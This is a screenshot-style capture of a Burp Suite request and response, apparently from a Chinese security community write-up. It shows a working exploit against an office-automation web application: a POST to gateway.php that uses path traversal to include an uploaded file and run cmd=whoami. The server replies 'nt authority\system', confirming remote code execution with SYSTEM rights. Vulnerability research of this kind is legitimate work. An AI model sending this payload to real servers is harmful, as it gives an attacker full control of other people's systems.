 Go Cancel < > Target: http://192.168.174.159
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.174.159
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
json={"url":"/general/../../attach/im/2003/354900984.jpg"}&cmd=whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 03:03:12 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system
先知社区